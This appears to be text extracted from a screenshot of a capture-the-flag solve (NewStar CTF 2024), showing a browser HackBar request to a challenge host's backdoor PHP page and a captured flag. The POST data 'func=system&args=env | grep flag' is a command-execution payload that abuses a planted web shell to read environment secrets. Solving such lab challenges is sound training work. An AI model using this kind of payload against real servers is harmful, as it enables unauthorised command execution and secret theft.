 FLAG=flag{82237b63-61cf-4daf-b1ac-47ef1fbabe05}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://eci-2zefm3fmppqczfqsbq1k.cloudeci1.ichunqiu.com/BacKd0or.v2d23AOPpDfEW5Ca.php?NewStar[CTF.2024=Welcome%0A
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
papa=TfflxoU0ry7c&func=system&args=env | grep flag